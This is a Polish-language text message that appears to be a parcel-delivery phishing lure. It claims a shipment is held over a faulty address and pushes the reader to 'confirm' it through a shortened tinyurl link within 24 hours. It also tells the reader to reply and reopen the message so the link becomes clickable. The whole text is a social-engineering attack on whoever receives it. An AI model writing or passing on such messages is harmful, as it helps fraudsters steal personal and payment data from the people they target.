 Twoja przesyłka dotarła do magazynu, ale nie może zostać dostarczona z powodu nieprawidłowego lub niekompletnego adresu dostawy. Proszę potwierdzić prawidłowy adres za pomocą poniższego linku, w przeciwnym razie paczka zostanie zwrócona po upływie 24 godzin.

https://tinyurl.com/mcfuhyyv?ktw=VLvGQR

(Odpowiedz na pytanie 1, a następnie zamknij wiadomość tekstową i otwórz ją ponownie, aby aktywować link lub skopiuj link i otwórz go w przeglądarce)

Wysyłka nastąpi w ciągu jednego dnia od momentu potwierdzenia adresu. Życzę Ci szczęśliwego życia.